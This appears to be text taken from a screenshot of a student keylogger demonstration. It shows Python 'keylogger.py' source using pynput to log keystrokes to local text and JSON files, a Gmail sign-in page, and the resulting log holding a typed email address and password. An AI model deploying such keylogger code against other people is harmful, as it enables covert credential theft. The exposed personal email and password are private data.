 keylogger.py - C:\Users\Akash\OneDrive\Desktop\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Gmail
accounts.google.com/v3/signin/challen...
Hi Akash
akashkuttan96@gmail.com
Select "Try another way" to use
your passkey for an easier, more
secure sign-in
Enter your password
thisispassword
Show password
Try another way
Next
key_log
File Edit View
'a''k''a''s''h''k''u''t''t''a''n''9''6'Key.shift'2''g''m''a''i''l''.''c''o''m'Key.
enter't''h''i''s''i''s''p''a''s''s''w''o''r''d'Key.enter
Ln 1, Col 1 138 characters 100% Windows (CRLF) UTF-8
Ln: 39 Col: 5
Search
39
ENG
IN
10:39
05-04-2024